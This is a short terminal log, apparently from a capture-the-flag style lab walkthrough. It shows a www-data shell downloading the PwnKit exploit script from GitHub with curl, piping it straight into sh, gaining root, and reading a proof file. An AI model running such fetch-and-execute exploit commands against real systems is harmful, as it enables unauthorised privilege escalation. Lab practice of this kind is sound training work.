 www-data@lab-pg-25-ubuntu18-djinn3-241-056:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
<.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)"
root@lab-pg-25-ubuntu18-djinn3-241-056:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@lab-pg-25-ubuntu18-djinn3-241-056:/tmp# cd /root
cd /root
root@lab-pg-25-ubuntu18-djinn3-241-056:~# ls
ls
proof.txt  set-net.sh
root@lab-pg-25-ubuntu18-djinn3-241-056:~# cat proof.txt
cat proof.txt
root@lab-pg-25-ubuntu18-djinn3-241-056:~#